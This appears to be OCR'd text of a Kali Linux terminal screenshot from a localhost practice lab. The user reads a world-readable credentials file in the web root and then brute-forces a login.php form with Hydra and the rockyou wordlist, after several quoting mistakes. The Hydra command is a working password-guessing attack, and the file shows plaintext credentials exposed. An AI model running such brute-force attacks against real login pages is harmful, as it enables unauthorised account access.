 kirill@kirill: ~
└─$ ls -l /var/www/html/creds.txt
cat /var/www/html/creds.txt
-rw-r--r-- 1 www-data www-data 11 мая 14 06:21 /var/www/html/creds.txt
admin 1234
┌──(kirill㉿kirill)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-post-form "/login.php:user=^USER^&pass=^PASS^:Login failed!"
dquote>
dquote>
dquote> hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-post-form "/login.php:user=^USER^&pass=^PASS^:Login failed!"
dquote>
┌──(kirill㉿kirill)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-post-form "/login.php:user=^USER^&pass=^PASS^:Login failed!"
dquote>
┌──(kirill㉿kirill)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-post-form '/login.php:user=^USER^&pass=^PASS^:Login failed!'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 06:26:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:80/login.php:user=^USER^&pass=^PASS^:Login failed!
[STATUS] 4492.00 tries/min, 4492 tries in 00:01h, 14339907 to do in 53:13h, 16 active
KALI